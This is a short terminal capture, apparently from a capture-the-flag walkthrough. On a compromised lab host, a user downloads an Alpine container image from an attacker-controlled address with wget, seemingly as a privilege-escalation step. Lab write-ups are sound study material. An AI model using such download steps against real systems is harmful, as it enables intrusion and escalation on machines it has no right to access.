 mike@included:~$ wget http://10.10.14.117:1234/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2025-01-01 22:04:16--  http://10.10.14.117:1234/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.10.14.117:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_01 100%[======================================================>]   3.11M   654KB/s    in 5.4s
2025-01-01 22:04:22 (588 KB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]
mike@included:~$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz  user.txt
mike@included:~$